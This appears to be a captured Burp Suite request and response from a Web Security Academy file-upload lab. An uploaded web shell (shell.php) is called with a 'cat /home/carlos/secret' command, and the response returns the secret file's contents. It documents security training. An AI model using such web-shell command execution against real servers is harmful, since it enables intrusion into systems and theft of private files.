 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/shell.php?x=cat+/home/carlos/secret HTTP/2
2 Host: 0adb00d50300406981b18936005d00a6.web-security-academy.net
3 Cookie: session=uapoo530XzleDXzh4xCegmHluXUb9fZW
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0adb00d50300406981b18936005d00a6.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Thu, 31 Jul 2025 13:30:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 v9h8vdBT70oKKbMQRIGSn5t2DaXRV3KFv9h8vdBT70oKKbMQRIGSn5t2DaXRV3KF